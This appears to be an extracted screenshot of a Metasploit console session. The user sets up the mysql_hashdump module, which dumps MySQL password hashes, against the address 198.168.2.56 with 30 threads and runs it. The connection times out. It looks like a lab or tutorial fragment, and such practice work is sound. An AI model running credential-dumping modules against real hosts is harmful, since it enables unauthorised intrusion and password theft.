 RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME no The username to authenticate as
msf auxiliary(scanner/mysql/mysql_hashdump) > set rhosts 198.168.2.56
rhosts => 198.168.2.56
msf auxiliary(scanner/mysql/mysql_hashdump) > set threads 30
threads => 30
msf auxiliary(scanner/mysql/mysql_hashdump) >  show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS 198.168.2.56 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 30 yes The number of concurrent threads
USERNAME no The username to authenticate as
msf auxiliary(scanner/mysql/mysql_hashdump) > exploit
[-] 198.168.2.56:3306 - Timeout: The connection timed out (198.168.2.56:3306).
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/mysql/mysql_hashdump) > back
msf >
Right Ctrl